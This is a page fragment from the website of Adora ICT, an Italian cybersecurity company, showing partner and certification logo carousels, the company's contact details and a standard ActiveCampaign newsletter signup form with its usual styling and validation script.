<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-03-e1561732754188.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-03-e1561732754188.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-02-e1561732764548.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-02-e1561732764548.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/microsoft-02.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/microsoft-02.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-06-e1561732785788.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-06-e1561732785788.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-05-e1561732796635.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-05-e1561732796635.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/CEI.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/CEI.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-07-e1561732817843.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-07-e1561732817843.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-10-e1561732826227.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-10-e1561732826227.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-09-e1561732835507.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-09-e1561732835507.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-12-e1561732844436.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-12-e1561732844436.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-11-e1561732853894.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-11-e1561732853894.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-14-e1561732862771.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-14-e1561732862771.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-13-e1561732872109.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-13-e1561732872109.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-16-e1561732879263.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-16-e1561732879263.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/microsoft-01.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/microsoft-01.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-18-e1561732899979.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-18-e1561732899979.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-17-e1561732914355.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-17-e1561732914355.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-20-e1561732924595.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-20-e1561732924595.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-19-e1561732934545.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-19-e1561732934545.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-22-e1561732728729.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-22-e1561732728729.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni-21-e1561732713557.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni-21-e1561732713557.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner_clusit.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner_clusit.jpg" alt="" width="140" height="100"/></noscript></div>
                </div>
            </div>
				
			<!-- Certificazioni -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Rivenditori Ufficiali
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-696ba344ea306"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="2000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/Dell_logo_2016.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/Dell_logo_2016.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/business-partner-bmc.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/business-partner-bmc.jpg" alt="" width="140" height="100"/></noscript></div>
                </div>
            </div>
		        </div>
    </div>

    <!-- BLOCCO REESTA CONNESSO -->
    <div class="container justify-content-lg-between align-items-lg-center text-center text-lg-left w-85 bg-primary mr-auto rounded-right-bottom shadow-primary-sx p-4 space-2 border-bottom">
        <div class="">
            <div class="row">
                <div class="col-lg-12 mb-3 mb-lg-0">
                    <h2 class="text-white font-weight-bold h2">L'ICT e la sicurezza informatica sono in continua evoluzione!<br/>
Seguici e sarai sempre aggiornato!</h2>                </div>
            </div>

            <div class="row">
                <header class="col-12 col-lg-6 col-md-12">
                    <h3 class="text-white h4">Se vuoi sapere come possiamo aiutarti, contattaci.</h3>                </header>

                <div class="col-md-12 col-lg-5 ml-lg-1 mb-3 col-12 mb-md-0 wrapper-newsletter">
                    <!-- Subscribe Form -->
<style>
    #_form_2_ { font-size:14px; line-height:1.6; font-family:arial, helvetica, sans-serif; margin:0; margin-top: 0 !important; padding-top: 0px !important; }
    #_form_2_ * { outline:0; }
    ._form_hide { display:none; visibility:hidden; }
    ._form_show { display:block; visibility:visible; }
    #_form_2_._form-top { top:0; }
    #_form_2_._form-bottom { bottom:0; }
    #_form_2_._form-left { left:0; }
    #_form_2_._form-right { right:0; }
    #_form_2_ input[type="text"],#_form_2_ input[type="date"],#_form_2_ textarea { padding:6px; height:auto; border:#979797 1px solid; border-radius:4px; color:#fff !important; font-size:13px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    #_form_2_ textarea { resize:none; }
    #_form_2_ ._submit { -webkit-appearance:none; cursor:pointer; font-family:arial, sans-serif; font-size:14px; text-align:center; background:#fff !important; border:0 !important; -moz-border-radius:5px !important; -webkit-border-radius:5px !important; border-radius:5px !important; color:#47c1f0 !important; padding: 8px 15px !important; display: block; min-height: 40px; width: 100%;}
    #_form_2_ ._close-icon { cursor:pointer; background-image:url('https://d226aj4ao1t61q.cloudfront.net/esfkyjh1u_forms-close-dark.png'); background-repeat:no-repeat; background-size:14.2px 14.2px; position:absolute; display:block; top:11px; right:9px; overflow:hidden; width:16.2px; height:16.2px; }
    #_form_2_ ._close-icon:before { position:relative; }
    #_form_2_ ._form-body { margin-bottom:30px; }
    #_form_2_ ._form-image-left { width:150px; float:left; }
    #_form_2_ ._form-content-right { margin-left:164px; }
    #_form_2_ ._form-branding { color:#fff; font-size:10px; clear:both; text-align:left; margin-top:30px; font-weight:100; }
    #_form_2_ ._form-branding ._logo { display:block; width:130px; height:14px; margin-top:6px; background-image:url('https://d226aj4ao1t61q.cloudfront.net/hh9ujqgv5_aclogo_li.png'); background-size:130px auto; background-repeat:no-repeat; }
    #_form_2_ ._form-label,#_form_2_ ._form_element ._form-label { font-weight:bold; margin-bottom:5px; display:block; }
    #_form_2_._dark ._form-branding { color:#333; }
    #_form_2_._dark ._form-branding ._logo { background-image:url('https://d226aj4ao1t61q.cloudfront.net/jftq2c8s_aclogo_dk.png'); }
    #_form_2_ ._form_element { position:relative; margin-bottom:10px; font-size:0; max-width:100%; }
    #_form_2_ ._form_element * { font-size:11px; }
    #_form_2_ ._form_element._clear { clear:both; width:100%; float:none; }
    #_form_2_ ._form_element._clear:after { clear:left; }
    #_form_2_ ._form_element input[type="text"],#_form_2_ ._form_element input[type="date"],#_form_2_ ._form_element select,#_form_2_ ._form_element textarea:not(.g-recaptcha-response) { display:block; width:100%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    #_form_2_ ._field-wrapper { position:relative; }
    #_form_2_ ._inline-style { float:left; }
    #_form_2_ ._inline-style input[type="text"] { width:150px; }
    #_form_2_ ._inline-style:not(._clear) + ._inline-style:not(._clear) { margin-left:20px; }
    #_form_2_ ._form_element img._form-image { max-width:100%; }
    #_form_2_ ._clear-element { clear:left; }
    #_form_2_ ._full_width { width:100%; }
    #_form_2_ ._form_full_field { display:block; width:100%; margin-bottom:10px; }
    #_form_2_ input[type="text"]._has_error,#_form_2_ textarea._has_error { border:#f37c7b 1px solid; }
    #_form_2_ input[type="checkbox"]._has_error { outline:#f37c7b 1px solid; }
    #_form_2_ ._error { display:block; position:absolute; font-size:13px; z-index:10000001; }
    #_form_2_ ._error._above { padding-bottom:4px; bottom:39px; right:0; }
    #_form_2_ ._error._below { padding-top:4px; top:100%; right:0; }
    #_form_2_ ._error._above ._error-arrow { bottom:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-top:5px solid #f37c7b; }
    #_form_2_ ._error._below ._error-arrow { top:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-bottom:5px solid #f37c7b; }
    #_form_2_ ._error-inner { padding:8px 12px; background-color:#f37c7b; font-size:13px; font-family:arial, sans-serif; color:#fff; text-align:center; text-decoration:none; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; }
    #_form_2_ ._error-inner._form_error { margin-bottom:5px; text-align:left; }
    #_form_2_ ._button-wrapper ._error-inner._form_error { position:static; }
    #_form_2_ ._error-inner._no_arrow { margin-bottom:10px; }
    #_form_2_ ._error-arrow { position:absolute; width:0; height:0; }
    #_form_2_ ._error-html { margin-bottom:10px; }
    .pika-single { z-index:10000001 !important; }
    @media all and (min-width:320px) and (max-width:667px) { ::-webkit-scrollbar { display:none; }
        #_form_2_ { margin:0; width:100%; min-width:100%; max-width:100%; box-sizing:border-box; }
        #_form_2_ * { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; font-size:1em; }
        #_form_2_ ._form-content { margin:0; width:100%; }
        #_form_2_ ._form-inner { display:block; min-width:100%; }
        #_form_2_ ._form-title,#_form_2_ ._inline-style { margin-top:0; margin-right:0; margin-left:0; }
        #_form_2_ ._form-title { font-size:1.2em; }
        #_form_2_ ._form_element { margin:0 0 20px; padding:0; width:100%; }
        #_form_2_ ._form-element,#_form_2_ ._inline-style,#_form_2_ input[type="text"],#_form_2_ label,#_form_2_ p,#_form_2_ textarea:not(.g-recaptcha-response) { float:none; display:block; width:100%; }
        #_form_2_ ._row._checkbox-radio label { display:inline; }
        #_form_2_ ._row,#_form_2_ p,#_form_2_ label { margin-bottom:0.7em; width:100%; }
        #_form_2_ ._row input[type="checkbox"],#_form_2_ ._row input[type="radio"] { margin:0 !important; vertical-align:middle !important; }
        #_form_2_ ._row input[type="checkbox"] + span label { display:inline; }
        #_form_2_ ._row span label { margin:0 !important; width:initial !important; vertical-align:middle !important; }
        #_form_2_ ._form-image { max-width:100%; height:auto !important; }
        #_form_2_ input[type="text"] { padding-left:10px; padding-right:10px; font-size:16px; line-height:1.3em; -webkit-appearance:none; }
        #_form_2_ input[type="radio"],#_form_2_ input[type="checkbox"] { display:inline-block; width:1.3em; height:1.3em; font-size:1em; margin:0 0.3em 0 0; vertical-align:baseline; }
        #_form_2_ button[type="submit"] { padding:20px; font-size:1.5em; }
        #_form_2_ ._inline-style { margin:20px 0 0 !important; }
    }
    #_form_2_ { position:relative; text-align:left; margin:25px auto 0; padding:20px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; *zoom:1; background:#47c1f0 !important; border:0; width:100%; -moz-border-radius:0px !important; -webkit-border-radius:0px !important; border-radius:0px !important; color:#fff !important; }
    #_form_2_ ._form-title { font-size:22px; line-height:22px; font-weight:600; margin-bottom:0; }
    #_form_2_:before,#_form_2_:after { content:" "; display:table; }
    #_form_2_:after { clear:both; }
    #_form_2_._inline-style { width:auto; display:inline-block; }
    #_form_2_._inline-style input[type="text"],#_form_2_._inline-style input[type="date"] { padding:10px 12px; }
    #_form_2_._inline-style button._inline-style { position:relative; top:27px; }
    #_form_2_._inline-style p { margin:0; }
    #_form_2_._inline-style ._button-wrapper { position:relative; margin:27px 12.5px 0 20px; }
    #_form_2_ ._form-thank-you { position:relative; left:0; right:0; text-align:left; font-size:18px; }
    #_form_2_ ._form-thank-you p {color: #ffffff !important;}
    @media all and (min-width:320px) and (max-width:667px) { #_form_2_._inline-form._inline-style ._inline-style._button-wrapper { margin-top:20px !important; margin-left:0 !important; }
    }

    #_form_2_ ._x64758429 input { font-size:16px; }
    #_form_2_ ._x84483634 { color:#fff; }
</style>
<form method="POST" action="https://adoraict.activehosted.com/proc.php" id="_form_2_" class="_form _form_2 _inline-form  " novalidate>
    <input type="hidden" name="u" value="2" />
    <input type="hidden" name="f" value="2" />
    <input type="hidden" name="s" />
    <input type="hidden" name="c" value="0" />
    <input type="hidden" name="m" value="0" />
    <input type="hidden" name="act" value="sub" />
    <input type="hidden" name="v" value="2" />
    <div class="_form-content">
        <div class="_form_element _x64758429 _full_width col-12" >
            <!--<label class="_form-label">
                Email*
            </label>-->
            <div class="_field-wrapper row">
                <input class="col-md-9 col-lg-9 c0l-12 pr-0" type="text" name="email" placeholder="La tua mail preferita" required/>
                <div class="_button-wrapper col-md-3 col-lg-3 col-12 p-0">
                    <button id="_form_2_submit" class="_submit" type="submit">
                        ISCRIVITI
                    </button>
                </div>
            </div>
        </div>
        <div class="_form_element _x08263421 _full_width _clear" >
            <div class="_html-code">
                Autorizzazione al trattamento dei dati personali ai sensi del nuovo regolamento generale sulla protezione dei dati (RGPD) 2016/679, dopo aver letto <u>
                    <a href="https://www.adora-ict.com/privacy-policy/" target="_blank" style="color: #033e5b;">l'informativa estesa di Privacy Policy.</a>
                </u>
            </div>
        </div>
        <div class="_form_element _field19 _full_width " >
            <div class="_row">
                <label class="_form-label">
                </label>
            </div>
            <input type="hidden" name="field[19][]" value="~|">
            <div class="_row _checkbox-radio">
                <input id="field_19Autorizzo" type="checkbox" name="field[19][]" value="Autorizzo"   required>
                <span>
        <label for="field_19Autorizzo">
          Autorizzo*
        </label>
      </span>
            </div>
        </div>

        <div class="_clear-element">
        </div>
    </div>
    <div class="_form-thank-you" style="display:none;">
    </div>
</form>
<!-- SCRIPT FUNZIONAMENTO ACTIVE CAMPAIGN -->
<script type="text/javascript">
    window.cfields = {"19":"privacy_policy"};
    window._show_thank_you = function(id, message, trackcmp_url) {
        var form = document.getElementById('_form_' + id + '_'), thank_you = form.querySelector('._form-thank-you');
        form.querySelector('._form-content').style.display = 'none';
        thank_you.innerHTML = message;
        thank_you.style.display = 'block';
        if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
            // Site tracking URL to use after inline form submission.
            _load_script(trackcmp_url);
        }
        if (typeof window._form_callback !== 'undefined') window._form_callback(id);
    };
    window._show_error = function(id, message, html) {
        var form = document.getElementById('_form_' + id + '_'), err = document.createElement('div'), button = form.querySelector('button'), old_error = form.querySelector('._form_error');
        if (old_error) old_error.parentNode.removeChild(old_error);
        err.innerHTML = message;
        err.className = '_error-inner _form_error _no_arrow';
        var wrapper = document.createElement('div');
        wrapper.className = '_form-inner';
        wrapper.appendChild(err);
        button.parentNode.insertBefore(wrapper, button);
        document.querySelector('[id^="_form"][id$="_submit"]').disabled = false;
        if (html) {
            var div = document.createElement('div');
            div.className = '_error-html';
            div.innerHTML = html;
            err.appendChild(div);
        }
    };
    window._load_script = function(url, callback) {
        var head = document.querySelector('head'), script = document.createElement('script'), r = false;
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.src = url;
        if (callback) {
            script.onload = script.onreadystatechange = function() {
                if (!r && (!this.readyState || this.readyState == 'complete')) {
                    r = true;
                    callback();
                }
            };
        }
        head.appendChild(script);
    };
    (function() {
        if (window.location.search.search("excludeform") !== -1) return false;
        var getCookie = function(name) {
            var match = document.cookie.match(new RegExp('(^|; )' + name + '=([^;]+)'));
            return match ? match[2] : null;
        }
        var setCookie = function(name, value) {
            var now = new Date();
            var time = now.getTime();
            var expireTime = time + 1000 * 60 * 60 * 24 * 365;
            now.setTime(expireTime);
            document.cookie = name + '=' + value + '; expires=' + now + ';path=/';
        }
        var addEvent = function(element, event, func) {
            if (element.addEventListener) {
                element.addEventListener(event, func);
            } else {
                var oldFunc = element['on' + event];
                element['on' + event] = function() {
                    oldFunc.apply(this, arguments);
                    func.apply(this, arguments);
                };
            }
        }
        var _removed = false;
        var form_to_submit = document.getElementById('_form_2_');
        var allInputs = form_to_submit.querySelectorAll('input, select, textarea'), tooltips = [], submitted = false;

        var getUrlParam = function(name) {
            var regexStr = '[\?&]' + name + '=([^&#]*)';
            var results = new RegExp(regexStr, 'i').exec(window.location.href);
            return results != undefined ? decodeURIComponent(results[1]) : false;
        };

        for (var i = 0; i < allInputs.length; i++) {
            var regexStr = "field\\[(\\d+)\\]";
            var results = new RegExp(regexStr).exec(allInputs[i].name);
            if (results != undefined) {
                allInputs[i].dataset.name = window.cfields[results[1]];
            } else {
                allInputs[i].dataset.name = allInputs[i].name;
            }
            var fieldVal = getUrlParam(allInputs[i].dataset.name);

            if (fieldVal) {
                if (allInputs[i].type == "radio" || allInputs[i].type == "checkbox") {
                    if (allInputs[i].value == fieldVal) {
                        allInputs[i].checked = true;
                    }
                } else {
                    allInputs[i].value = fieldVal;
                }
            }
        }

        var remove_tooltips = function() {
            for (var i = 0; i < tooltips.length; i++) {
                tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
            }
            tooltips = [];
        };
        var remove_tooltip = function(elem) {
            for (var i = 0; i < tooltips.length; i++) {
                if (tooltips[i].elem === elem) {
                    tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
                    tooltips.splice(i, 1);
                    return;
                }
            }
        };
        var create_tooltip = function(elem, text) {
            var tooltip = document.createElement('div'), arrow = document.createElement('div'), inner = document.createElement('div'), new_tooltip = {};
            if (elem.type != 'radio' && elem.type != 'checkbox') {
                tooltip.className = '_error';
                arrow.className = '_error-arrow';
                inner.className = '_error-inner';
                inner.innerHTML = text;
                tooltip.appendChild(arrow);
                tooltip.appendChild(inner);
                elem.parentNode.appendChild(tooltip);
            } else {
                tooltip.className = '_error-inner _no_arrow';
                tooltip.innerHTML = text;
                elem.parentNode.insertBefore(tooltip, elem);
                new_tooltip.no_arrow = true;
            }
            new_tooltip.tip = tooltip;
            new_tooltip.elem = elem;
            tooltips.push(new_tooltip);
            return new_tooltip;
        };
        var resize_tooltip = function(tooltip) {
            var rect = tooltip.elem.getBoundingClientRect();
            var doc = document.documentElement, scrollPosition = rect.top - ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
            if (scrollPosition < 40) {
                tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _below';
            } else {
                tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _above';
            }
        };
        var resize_tooltips = function() {
            if (_removed) return;
            for (var i = 0; i < tooltips.length; i++) {
                if (!tooltips[i].no_arrow) resize_tooltip(tooltips[i]);
            }
        };
        var validate_field = function(elem, remove) {
            var tooltip = null, value = elem.value, no_error = true;
            remove ? remove_tooltip(elem) : false;
            if (elem.type != 'checkbox') elem.className = elem.className.replace(/ ?_has_error ?/g, '');
            if (elem.getAttribute('required') !== null) {
                if (elem.type == 'radio' || (elem.type == 'checkbox' && /any/.test(elem.className))) {
                    var elems = form_to_submit.elements[elem.name];
                    if (!(elems instanceof NodeList || elems instanceof HTMLCollection) || elems.length <= 1) {
                        no_error = elem.checked;
                    }
                    else {
                        no_error = false;
                        for (var i = 0; i < elems.length; i++) {
                            if (elems[i].checked) no_error = true;
                        }
                    }
                    if (!no_error) {
                        tooltip = create_tooltip(elem, "Seleziona un\'opzione.");
                    }
                } else if (elem.type =='checkbox') {
                    var elems = form_to_submit.elements[elem.name], found = false, err = [];
                    no_error = true;
                    for (var i = 0; i < elems.length; i++) {
                        if (elems[i].getAttribute('required') === null) continue;
                        if (!found && elems[i] !== elem) return true;
                        found = true;
                        elems[i].className = elems[i].className.replace(/ ?_has_error ?/g, '');
                        if (!elems[i].checked) {
                            no_error = false;
                            elems[i].className = elems[i].className + ' _has_error';
                            err.push("È necessario verificare %s".replace("%s", elems[i].value));
                        }
                    }
                    if (!no_error) {
                        tooltip = create_tooltip(elem, err.join('<br/>'));
                    }
                } else if (elem.tagName == 'SELECT') {
                    var selected = true;
                    if (elem.multiple) {
                        selected = false;
                        for (var i = 0; i < elem.options.length; i++) {
                            if (elem.options[i].selected) {
                                selected = true;
                                break;
                            }
                        }
                    } else {
                        for (var i = 0; i < elem.options.length; i++) {
                            if (elem.options[i].selected && !elem.options[i].value) {
                                selected = false;
                            }
                        }
                    }
                    if (!selected) {
                        elem.className = elem.className + ' _has_error';
                        no_error = false;
                        tooltip = create_tooltip(elem, "Seleziona un\'opzione.");
                    }
                } else if (value === undefined || value === null || value === '') {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Questo campo è obbligatorio.");
                }
            }
            if (no_error && elem.name == 'email') {
                if (!value.match(/^[\+_a-z0-9-'&=]+(\.[\+_a-z0-9-']+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,})$/i)) {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Inserisci un indirizzo email valido.");
                }
            }
            if (no_error && /date_field/.test(elem.className)) {
                if (!value.match(/^\d\d\d\d-\d\d-\d\d$/)) {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Inserisci una data valida.");
                }
            }
            tooltip ? resize_tooltip(tooltip) : false;
            return no_error;
        };
        var needs_validate = function(el) {
            return el.name == 'email' || el.getAttribute('required') !== null;
        };
        var validate_form = function(e) {
            var err = form_to_submit.querySelector('._form_error'), no_error = true;
            if (!submitted) {
                submitted = true;
                for (var i = 0, len = allInputs.length; i < len; i++) {
                    var input = allInputs[i];
                    if (needs_validate(input)) {
                        if (input.type == 'text') {
                            addEvent(input, 'blur', function() {
                                this.value = this.value.trim();
                                validate_field(this, true);
                            });
                            addEvent(input, 'input', function() {
                                validate_field(this, true);
                            });
                        } else if (input.type == 'radio' || input.type == 'checkbox') {
                            (function(el) {
                                var radios = form_to_submit.elements[el.name];
                                for (var i = 0; i < radios.length; i++) {
                                    addEvent(radios[i], 'click', function() {
                                        validate_field(el, true);
                                    });
                                }
                            })(input);
                        } else if (input.tagName == 'SELECT') {
                            addEvent(input, 'change', function() {
                                validate_field(this, true);
                            });
                        } else if (input.type == 'textarea'){
                            addEvent(input, 'input', function() {
                                validate_field(this, true);
                            });
                        }
                    }
                }
            }
            remove_tooltips();
            for (var i = 0, len = allInputs.length; i < len; i++) {
                var elem = allInputs[i];
                if (needs_validate(elem)) {
                    if (elem.tagName.toLowerCase() !== "select") {
                        elem.value = elem.value.trim();
                    }
                    validate_field(elem) ? true : no_error = false;
                }
            }
            if (!no_error && e) {
                e.preventDefault();
            }
            resize_tooltips();
            return no_error;
        };
        addEvent(window, 'resize', resize_tooltips);
        addEvent(window, 'scroll', resize_tooltips);
        window._old_serialize = null;
        if (typeof serialize !== 'undefined') window._old_serialize = window.serialize;
        _load_script("//d3rxaij56vjege.cloudfront.net/form-serialize/0.3/serialize.min.js", function() {
            window._form_serialize = window.serialize;
            if (window._old_serialize) window.serialize = window._old_serialize;
        });
        var form_submit = function(e) {
            e.preventDefault();
            if (validate_form()) {
                // use this trick to get the submit button & disable it using plain javascript
                document.querySelector('#_form_2_submit').disabled = true;
                var serialized = _form_serialize(document.getElementById('_form_2_'));
                var err = form_to_submit.querySelector('._form_error');
                err ? err.parentNode.removeChild(err) : false;
                _load_script('https://adoraict.activehosted.com/proc.php?' + serialized + '&jsonp=true');
            }
            return false;
        };
        addEvent(form_to_submit, 'submit', form_submit);
    })();

</script>
<!-- End Subscribe Form -->                </div>
            </div><!-- row -->

            <hr class="opacity-md my-7 col-md-11 ml-md-1">

            <div class="row">
                <div class="col-md-6 col-12">
                    <h3 class="h2 text-white">
                        <a href="tel:0643400115">
                            <strong>Info Line:</strong> 0643400115                        </a>
                    </h3>
                </div>

                <div class="col-12 col-md-5 ml-md-1 wrapper-social">
                    <ul class="list-inline text-md-right mb-0">
                                                    <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.facebook.com/adoraict">
                                    <span class="fab fa-facebook-f btn-icon__inner"></span>
                                </a>
                            </li>
                                                                                                    <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.linkedin.com/company/adora-ict-s-r-l-/">
                                    <span class="fab fa-linkedin btn-icon__inner"></span>
                                </a>
                            </li>
                                                                            <li class="list-inline-item">
                                <a class="btn btn-sm btn-icon btn-soft-light rounded" target="_blank"
                                   href="https://www.instagram.com/adoraict/">
                                    <span class="fab fa-instagram btn-icon__inner"></span>
                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- End CTA -->


<!-- ========== FOOTER ========== -->

<footer>
    <div class="container space-2">
        <!-- CTA -->

        <!-- Content -->
                    <div class="row font-weight-lighter">
                		<div class="col-6 col-lg-4 order-lg-0 mb-7 mb-lg-0">
		<h4 class="h6 text-uppercase font-weight-bold rotate-90">Contatti</h4>
		        <div class="col-12">
                    <p class="entry-content"><a href="tel:+390643400115" target="" title="+39 06.43400115 ">+39 06.43400115 </a>
<br/>
<a href="mailto:info@adora-ict.com " target="" title="info@adora-ict.com ">info@adora-ict.com </a></p>
                    <p>Roma &#8211; Via Mosca 10 &#8211; 00142<br />
Milano &#8211; Via Benigno Crespi 19 (Mac4) – 20159<br />
Bari &#8211; Viale Magna Grecia 51 – 70126</p>

                </div>
		</div><div class="col order-lg-1 mb-7 mb-lg-0"><h4 class="h6 text-uppercase font-weight-bold rotate-90">Adora ICT</h4><div class="col-12"><ul id="menu-adora-ict" class="list-group list-group-flush list-group-borderless mb-0 col-12"><li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-753"><a href="https://www.adora-ict.com/">Adora ICT Siamo una Cybersecurity Factory</a></li>
